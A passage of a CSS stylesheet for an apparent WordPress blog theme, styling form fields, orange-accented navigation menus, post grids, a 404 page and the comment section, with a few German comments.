  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 3px solid #979797;
  outline: none;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media screen and (min-width: 1200px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #FF8F00;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 10px;
  width: 100%;
}

textarea {
  padding: 10px;
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #000;
}
a:hover, a:focus, a:active {
  color: #333333;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  position: absolute;
  top: 33px;
  right: 0;
  left: 0;
  z-index: 50;
}
@media screen and (min-width: 1200px) {
  .main-navigation {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.main-navigation .menu-wrap {
  position: absolute;
  top: 60px;
  right: 0;
  left: 0;
  background: #FF8F00;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.main-navigation .menu-wrap:before {
  display: none;
  content: '';
  width: 12px;
  height: 12px;
  background: #FF8F00;
  position: absolute;
  top: -6px;
  right: 60px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.main-navigation .menu-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  margin-right: 45px;
}
.main-navigation .menu-toggle:before {
  font-family: 'Genericons';
  content: '\f419';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  display: none;
}
.main-navigation ul ul {
  display: block;
  margin-left: 1em;
  font-size: .8em;
  text-transform: uppercase;
}
.main-navigation ul ul a {
  border-bottom: none;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 8px 15px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.4);
}

.comment-navigation,
.posts-navigation {
  padding: 50px 4px 30px;
}
.comment-navigation a,
.posts-navigation a {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 10px 20px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .comment-navigation a,
  .posts-navigation a {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #FF8F00;
}
.site-main .comment-navigation, .site-main
.posts-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
  margin-right: 10px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next a,
.posts-navigation .nav-next a {
  margin-left: 10px;
}

.post-navigation {
  padding: 30px 0;
}
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  background: #1B1B1B;
  color: white;
  display: block;
  text-decoration: none;
  padding: 30px 25px 28px;
  margin-bottom: 10px;
  position: relative;
  background-size: cover;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: #000;
  opacity: .25;
}
.post-navigation .nav-previous a .meta-nav,
.post-navigation .nav-next a .meta-nav {
  font-size: 12.25px;
  font-size: 0.76563rem;
  text-transform: uppercase;
  opacity: .75;
  display: block;
  position: relative;
  z-index: 10;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.post-navigation .nav-previous a .post-title,
.post-navigation .nav-next a .post-title {
  font-size: 17.5px;
  font-size: 1.09375rem;
  text-shadow: 0 1px 2px #000;
  display: block;
  position: relative;
  z-index: 10;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}
.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  opacity: .75;
}

.comment-navigation {
  overflow: hidden;
  padding: 30px 0 30px;
}
.comment-navigation#comment-nav-above {
  padding: 0 0 45px;
}

/* Mobile only */
@media screen and (max-width: 1000px) {
  .main-navigation.toggled .menu-wrap {
    -webkit-animation-name: main_nav_mobile_in;
    animation-name: main_nav_mobile_in;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .main-navigation.toggled .menu-wrap:before {
    display: block;
  }
  .main-navigation.toggled ul,
  .main-navigation.toggled .nav-menu {
    display: block;
  }
  .main-navigation.fadeOut .menu-wrap {
    -webkit-animation-name: main_nav_mobile_out;
    animation-name: main_nav_mobile_out;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .main-navigation .menu-wrap {
    background: none !important;
    box-shadow: none;
    top: 0;
    left: auto;
    right: 45px;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .main-navigation ul ul {
    float: left;
    position: absolute;
    top: 2.4em;
    display: none;
    z-index: 99999;
    margin-left: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .main-navigation ul ul {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1000px) {
  .main-navigation ul ul ul {
    display: none;
    top: 0;
  }
  .main-navigation ul ul li:hover > ul {
    left: 100%;
  }
  .main-navigation ul ul a {
    width: 200px;
  }
  .main-navigation ul li:hover > ul {
    left: auto;
    display: block;
  }
  .main-navigation li {
    float: left;
    position: relative;
  }
  .main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
    color: #FF8F00;
  }
  .main-navigation .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children > a:after {
    content: '\f431';
    font-family: 'Genericons';
    vertical-align: middle;
    margin-left: 5px;
  }
  .main-navigation .page_item_has_children .page_item_has_children > a:after,
  .main-navigation .page_item_has_children .menu-item-has-children > a:after,
  .main-navigation .menu-item-has-children .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children .menu-item-has-children > a:after {
    content: '\f429';
  }
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #FF8F00;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item, .main-navigation .page_item_has_children:hover .children li:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .children li:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover {
    box-shadow: none;
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item a, .main-navigation .page_item_has_children:hover .children li:hover a,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item a,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li .children,
  .main-navigation .page_item_has_children:hover .children li .sub-menu,
  .main-navigation .page_item_has_children:hover .sub-menu li .children,
  .main-navigation .page_item_has_children:hover .sub-menu li .sub-menu,
  .main-navigation .menu-item-has-children:hover .children li .children,
  .main-navigation .menu-item-has-children:hover .children li .sub-menu,
  .main-navigation .menu-item-has-children:hover .sub-menu li .children,
  .main-navigation .menu-item-has-children:hover .sub-menu li .sub-menu {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #FF8F00;
  }

  .comment-navigation a,
  .posts-navigation a {
    padding: 15px 25px;
  }
  .comment-navigation .nav-previous a,
  .posts-navigation .nav-previous a {
    margin-right: 0;
  }
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    content: '\f430';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-right: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 1000px) {
  .comment-navigation .nav-next a,
  .posts-navigation .nav-next a {
    margin-left: 0;
  }
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    content: '\f429';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-left: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 13.125px;
    font-size: 0.82031rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 21px;
    font-size: 1.3125rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 22.75px;
    font-size: 1.42188rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.76563rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
@media screen and (min-width: 1200px) {
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/* Calendar */
.widget_calendar caption {
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #FFF;
}
#masthead .wrap {
  padding: 33px 0;
  position: relative;
}
#masthead .site-branding {
  float: left;
  position: relative;
  z-index: 100;
}
#masthead .site-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  #masthead .site-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  color: #FF8F00;
}

.search-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.search-toggle:active, .search-toggle:focus, .search-toggle:hover {
  background: none;
}
.search-toggle:before {
  font-family: 'Genericons';
  content: '\f400';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .search-toggle {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.page-header .page-title {
  font-weight: 300;
  color: #000;
}
.page-header p {
  margin-top: -20px;
  margin-bottom: 40px;
  color: #666666;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
.not-singular .hentry .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-meta {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.not-singular .hentry .entry-meta .updated {
  display: none;
}
.not-singular .hentry .entry-meta .updated.published {
  display: inline;
}
.not-singular .hentry .entry-meta .separator {
  opacity: .65;
}
.not-singular .hentry .entry-meta a {
  text-decoration: none;
  opacity: .65;
}
.not-singular .hentry .entry-meta a:hover {
  opacity: 1;
}
.not-singular .hentry .entry-excerpt {
  line-height: 1.8;
}
.not-singular .hentry .entry-excerpt .more-link {
  text-decoration: none;
  font-weight: bold;
}
.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}
.not-singular .hentry .entry-thumbnail img {
  width: 100%;  
}

.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: none;
  height: 100%;
}
.not-singular .hentry.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
}
.not-singular .hentry.sticky {
  width: auto;
  display: block;
  margin-top: 12px;
}
.not-singular .hentry.sticky .entry-header {
  margin-left: 70px;
}
.not-singular .hentry.sticky:before {
  content: '\f408';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  background: rgba(0, 0, 0, 0.2);
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry.sticky:before {
    font-size: 32px;
    font-size: 2rem;
  }
}
.not-singular .hentry.sticky.has-post-thumbnail:before {
  top: 17px;
  left: 15px;
}
.not-singular .hentry.sticky.has-post-thumbnail .entry-header {
  margin-left: 0;
}

/**
 * Singular template
 */
.singular #main {
  padding: 20px 0;
}
.singular .hentry-wrap {
  position: relative;
}
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.singular .entry-title {
  line-height: 1.2;
}
.singular .entry-footer {
  color: #575757;
}
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.singular .entry-footer a {
  text-decoration: none;
  color: #575757;
  vertical-align: middle;
}
.singular .entry-footer a:hover {
  color: #FF8F00;
}
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* Styling 404 page */
.not-found input[type="text"],
.not-found input[type="email"],
.not-found input[type="url"],
.not-found input[type="password"],
.not-found input[type="search"] {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.not-found a {
  text-decoration: none;
}
.not-found a:hover {
  color: #FF8F00;
}
.not-found ul {
  margin-left: 0;
  padding-left: 2em;
}
.not-found .widget-title,
.not-found .widgettitle {
  color: #000;
  font-weight: 300;
  margin-bottom: 5px;
}
.not-found .search-form,
.not-found .widget {
  margin-bottom: 30px;
}
.not-found .search-submit {
  padding: 15px 30px 13px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .not-singular .hentry {
    width: 470px;
    height: 400px;
    margin: 6px 4px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 470px;
    height: 400px;
  }
  .not-singular .hentry.sticky .entry-thumbnail {
    width: 110%;
  }
  .not-singular .hentry.three-column {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-excerpt {
    display: none;
  }
  .not-singular .hentry.three-column.format-aside .entry-excerpt {
    display: block;
  }
  .not-singular .hentry.format-aside .more-link {
    position: absolute;
    right: 30px;
    bottom: 20px;
    z-index: 20;
  }
  .not-singular .hentry.format-aside:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 170px;
    background: -moz-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(237, 237, 237, 0.3)), color-stop(100%, #ededed));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EDEDED', endColorstr='#EDEDED',GradientType=0 );
    /* IE6-9 */
  }
  .not-singular .hentry.format-aside.has-post-thumbnail:after {
    display: none;
  }

  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 640px;
    margin-left: 320px;
  }
  .singular .entry-footer {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 270px;
  }

  .not-found .search-field {
    width: 60%;
    margin-right: 10px;
  }
  .not-found .search-submit {
    vertical-align: top;
  }
  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_recent_entries ul,
  .not-found .widget_categories ul,
  .not-found .widget_archive ul {
    padding-left: 1.4em;
  }
  .not-found .widget_recent_entries ul li,
  .not-found .widget_categories ul li,
  .not-found .widget_archive ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_recent_entries .widget-title,
  .not-found .widget_recent_entries .widgettitle,
  .not-found .widget_categories .widget-title,
  .not-found .widget_categories .widgettitle,
  .not-found .widget_archive .widget-title,
  .not-found .widget_archive .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .not-found .widget_tag_cloud {
    background: #EDEDED;
    margin: 6px 4px;
    padding: 25px;
    display: block;
  }
  .not-found .widget_tag_cloud .widgettitle {
    margin-top: 0;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {

/* thumbnail ansicht desktop*/

  .not-singular .hentry {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry.three-column {
    width: 382px;
    height: 325px;
    margin-left: 4.7px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 382px;
    height: 325px;
  }

/* spezial ansicht einzelarbeiten */


  .singular #main {
    padding: 90px 0;
  }
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 780px;
    margin-left: 400px;
  }
  .singular .entry-title {
    font-size: 43.75px;
    font-size: 2.73438rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 50px;
    font-size: 3.125rem;
  }
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer {
    width: 330px;
  }

  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
  }
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
#comments {
  background: #1B1B1B;
  color: white;
}
#comments .no-comments {
  border: 1px dotted rgba(255, 255, 255, 0.1);
  text-align: center;
  padding: 15px;
  background: rgba(255, 255, 255, 0.05);
  font-size: .9em;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

.comments-title {
  font-weight: 300;
  margin-bottom: 40px;
  font-size: 22.4px;
  font-size: 1.4rem;
}
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comment-list .children {
  padding-left: 0;
  margin-left: 20px;
}
.comment-list .children li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding-left: 80px;
  margin-bottom: 60px;
}
.comment-body a {
  text-decoration: none;
  color: white;
}
.comment-body a.comment-reply-link {
  background: #000000;
  padding: 12px 20px;
  font-size: 14px;
  font-size: 0.875rem;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}
@media screen and (min-width: 1200px) {
  .comment-body a.comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
.comment-body a.comment-reply-link:hover {
  background: #FF8F00;
  color: #000;
}
.comment-body a.comment-reply-link:active {
  background: #cc7200;
  color: #000;
}
.comment-body .fn {
  font-weight: 300;
  font-size: 19.25px;
  font-size: 1.20313rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .fn {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
.comment-body .says {
  font-style: italic;
  font-size: 15.75px;
  font-size: 0.98438rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .says {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body .comment-metadata {
  font-size: 12.25px;
  font-size: 0.76563rem;
  color: #575757;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .comment-body .comment-metadata {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.comment-body .comment-metadata a {
  color: #575757;
}
.comment-body .avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-content {
  margin-top: 15px;
}

.trackback .comment-body,
.pingback .comment-body {
  border: 1px dotted rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
}

#reply-title {
  font-size: 22.4px;
  font-size: 1.4rem;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
}
@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

#respond {
  padding-top: 30px;
}
#respond a {
  color: white;
}
#respond .comment-notes,
#respond .required,
#respond .form-allowed-tags {
  display: none;
}
#respond label {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding-bottom: 10px;
}
@media screen and (min-width: 1200px) {
  #respond label {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  display: inline-block;
  width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email {
  margin-right: 2%;
}
#respond .comment-form-comment {
